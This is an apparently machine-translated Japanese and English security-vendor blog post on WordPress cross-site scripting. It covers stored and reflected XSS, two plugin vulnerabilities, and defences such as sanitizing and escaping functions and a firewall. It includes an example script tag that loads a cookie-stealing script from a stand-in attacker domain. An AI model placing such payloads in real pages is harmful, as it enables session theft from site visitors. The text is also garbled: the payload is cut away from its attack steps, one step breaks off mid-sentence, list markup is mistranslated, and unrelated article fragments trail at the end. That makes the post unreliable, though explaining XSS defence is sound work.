WordPress の XSS 攻撃とは?それを防ぐ方法は?

クロスサイト スクリプティング (略して XSS とも呼ばれます) は、Web アプリケーションに見られるセキュリティ上の脆弱性です。 WordPress の XSS エクスプロイトにより、攻撃者は信頼できるエンティティを装って悪意のあるコンテンツを挿入できます。さらに、XSS の脆弱性は、ユーザーと Web サイトのやり取りも危険にさらします。これにより、攻撃者は正当なユーザーになりすまして悪意のあるコンテンツをアップロードし、ユーザーの資格情報と情報を盗み、Web サイトを改ざんし、ブランドを傷つけることができます。WordPress の XSS エクスプロイトは最近、ソフトウェア分析を専門とする会社が発見したクロスサイト スクリプティングの脆弱性の詳細を発表したときにニュースになりました。 WordPress v5.11 以下。 保存されたクロスサイト スクリプティング ハッカーが脆弱なページに悪意のあるスクリプトを挿入したことを意味します。このスクリプトは、無防備な被害者が感染したページにアクセスするたびに実行されます。

反映されたクロスサイト スクリプティング 攻撃者が単一の HTTP リクエスト内に悪意のあるコードを挿入し、挿入されたペイロードが応答に含まれ、その実行を防止するためのセキュリティ対策が講じられていない場合です。 Reflected XSS の違いは、注入されたペイロードが Web アプリケーションのどこにも保存されないことです。

XSS 攻撃の実行方法は次のとおりです。 <オール> ハッカー (H) があなたのウェブサイトにアカウントを作成します。

H は、あなたの Web サイトに XSS 脆弱性が保存されていることを発見しました。誰かが HTML タグを含むコメントを投稿すると、タグがそのまま表示され、すべてのスクリプト タグが実行されます。

記事のコメント セクションで、H は

ユーザー (U) がコメントを含むページを読み込むと、スクリプト タグが実行され、U の認証 Cookie が盗まれます

盗まれた Cookie は H の秘密サーバーに送信され、疑いを持たないユーザー U になりすますことができます。

WordPress XSS 攻撃の症状

XSS 脆弱性は、最も一般的に観察される脆弱性の 1 つですが、最も見過ごされがちです。 XSS は、ユーザー (またはユーザーを装ったハッカー) が任意の入力を許可する悪意のあるコードをページに挿入できるようにするサイバー欠陥です。 XSS エクスプロイトは、保存されたものと反映されたものに分類されます。 <オール>I am in love with your website <script src="https://mallorysevilsite.com/authstealer.js"> のようなスクリプト タグを含むテキストを挿入します。

WordPress XSS 攻撃の結果

XSS エクスプロイトにより、Web サイトから締め出される可能性があります。また、なりすましやブランドのイメージを傷つける目的で使用される可能性もあります。 XSS の脆弱性を悪用してハッカーが実行できることは無限にあります。ここにそれらのいくつかがあります。盗まれたクッキー

Cookie の盗難は、XSS 脆弱性の一般的なエクスプロイトです。 Cookie は、ユーザーと Web サイトに固有のデータを保持する小さなファイルです。ハッカーは、盗んだ Cookie を使用して正当なユーザーになりすまし、悪意のあるアクセスを使用する可能性があります。侵害されたパスワード

パスワード マネージャーを使用すると、ユーザーはさまざまな Web サイトのアカウントを簡単に管理できます。パスワード マネージャーは、ユーザーのパスワードを自動入力します。ハッカーは、この脆弱性を利用してパスワード入力を作成する可能性があります。パスワード マネージャーがパスワードを自動入力すると、ハッカーはパスワードを読み取り、それを自分のドメインに送信します。現在、ハッカーは正当なユーザーになりすまして、Web サイトの情報にアクセスする可能性があります。ポートスキャン

XSS は、脆弱な Web サイトにアクセスしたユーザーのローカル ネットワークに対してポート スキャンを実行するためにも悪用される可能性があります。ネットワークへのアクセスを取得した場合、攻撃者はネットワーク上の他のデバイスにハッキングする可能性があります。このような攻撃を実行するために、攻撃者は内部ネットワークをスキャンして攻撃者に報告するコードを挿入します。クロスサイト リクエスト フォージェリ

クロスサイト リクエスト フォージェリ (CSRF) は、エンド ユーザーに不要なタスクを強制的に実行させる機能を攻撃者に提供します。 Web サイトのタイプに応じて、攻撃者は接続を要求したり、メッセージを送信したり、ログイン資格情報を変更したり、暗号通貨を転送したり、ソース コード リポジトリへのバックドアをコミットしたりできます。キーロガー

JavaScript を使用して、キーボード キャプチャを実行できます。 JavaScript は、脆弱なページでユーザーが実行したキーストロークを記録する機能をコーダーに提供します。一部の商用 Web サイトでは、クリック、モバイル ジェスチャ、または入力の形で訪問者の動きを記録するために使用できるいくつかのコードが利用可能になっています。これらは、悪意のある存在の手に渡ると破滅的なものになる可能性があります。WordPress XSS 攻撃の例

XSS は、悪意のあるアクターが毎年何千もの Web サイトにバックドア エントリを提供する最も一般的な脆弱性です。これらは、WordPress の XSS エクスプロイトの最近の例です。Slimstat プラグインのエクスプロイト(2019 年 5 月)

Slimstat は人気のある Web 分析プラグインで、最近、保存された XSS の脆弱性に対して脆弱であることが判明しました。 Slimstat はリアルタイムで Web サイト分析を追跡するために使用され、アクセス ログ、リピーターと登録ユーザー、JavaScript イベントなどの統計を監視および報告します。ハッカーが脆弱性を悪用してアクセスできる Web サイト データの量を想像してみてください。この脆弱性は、バージョン 4.8 以下に存在していました。 It allowed any unauthenticated visitor to inject arbitrary JavaScript code on the plugin access log functionality. Websites that were using the latest version of WordPress and were under the protection of Astra WAF were safe from the attackers.Read more here:Popular plug-in Slimstat, vulnerable to XSSFacebook Messenger Live Chat

A persistent XSS vulnerability in FB messenger live chat by Zotabox was uncovered. Through WordPress, AJAX functionality makes it simple to send and receive data to and from the script without needing to reload the page. The functionupdate_zb_fbc_code is accessible to anyone.The function wp_ajax_update_zb_fbc_code is prescribed for authorized users only &wp_ajax_nopriv_update_zb_fbc_code is for non-privileged users. Both use the same function “update_zb_fbc_code 」。 This allows any user (logged in or not) to modify the plugin settings. Malicious actors could use this vulnerability to gain higher priority access to confidential information. Read more here:Critical XSS vulnerability in Facebook Messenger Live Chat Prevention of XSS Attack in WordPress

Taking security for granted will cost you very dearly in today’s cyber-lithic age. A strong sanitizing and validating system can protect your website from the exploit of the kinds of XSS and CSRF etc. Read on to find more about it.Update WordPress files

The fastest and easiest way to solve the vulnerability issues related to WP v5.11 and below is to update WordPress to the latest version.Validate input

Examine and validate all input data before sending it to the server. Accept input only from validated, trusted users. For example:Follow the following function to validate email-id inputted by the user. <オール>Filter_var PHP Function Filter_var($_GET[‘email’], FILTER_VALIDATE_EMAIL) is_email Sanitize Data

Sanitizing data input by the user is highly recommended on sites that allow HTML markup. You can make sure that the data does no harm to either your users or your database by cleaning the data of potentially harmful markup. WordPress has great features to filter out unreliable data entries. Here is a list of WP commands you can use to sanitize your data.sanitize_emailsanitize_file_namesanitize_text_fieldesc_url_rawsanitize_optionsanitize_keysanitize_mime_typewp_ksesSanitize_meta

Escape data

Escaping data means ensuring data security by censoring the data entered. It ensures that the key characters in the data are not misinterpreted in a malicious manner. The five basic escaping functions that WordPress provides are:esc_htmlesc_urlesc_jsesc_attresc_textarea

Encode data on output

Encode all HTTP response that outputs the data entered by the user. This would prevent it from being interpreted as active content. Encoding is merely converting every character to its HTML entity name. You can use the Content-Type and X-Content-Type-Options headers to ensure that browsers interpret the responses in an intended manner.Use a web application firewall





Having a security guard on your website always helps. WAF or Web Application Firewalls provide security against potential vulnerabilities. Astra WAF filters malicious traffic and provides intelligent protection to your website. It blocks XSS, SQLi, CSRF, bad bots, OWASP top 10 &100+ other cyber attacks. Our intelligent firewall detects visitor patterns on your website &automatically blocks hackers with malicious intent.

Regular malware scanning

Regular malware scanning lets you warned well in before. Astra WordPress Security Suite offers complete protection with its on-demand Malware Scanner which flags malicious files on just a click. Plus our intelligent malware scanner keeps on evolving with each scan. Click here to get an Astra demo now.-

USB 攻撃を防ぐ方法

このデジタル時代では、サイバー犯罪者による攻撃やデータ侵害の事例が日常的に発生しています。そして、彼らはすぐには消えません。悪意のあるプログラミングの専門知識を使用するハッカーは、私たちのデバイスに侵入する新しい方法を見つけています。隔日で、サイバー犯罪の専門家がプライベート システムや企業ネットワークに侵入してプライバシーを妨害する方法についての新しい話を耳にします。 では、どうすれば USB 攻撃を防ぐことができるのでしょうか? ハッカーが最初に攻撃を計画する他のすべての方法の中で、USB フラッシュ ドライブは脅威に対して最も脆弱です。ファイルを保存または転送するための頼りになるス

-

URL ブラックリスト ウイルスとその修正方法

「ウェブサイトは 24 時間年中無休であなたを宣伝します。そんなことをする従業員はいないでしょう」 ~ ポール クックソン その通りですよね? Web サイトは、デジタル ポートフォリオのようなものであり、最も巨大な仮想環境、つまりインターネット上で、あなた、あなたの組織、製品やサービス、その他すべてを表すビジネスの顔です。あなたの URL が、Google、Bing、Norton Safe Web、またはその他のポータルなどの検索エンジンのいずれかによってブラックリストに登録されている場合は、Web サイトのオンライン プレゼンスにとって良いニュースではないと考えてください。 Web 閲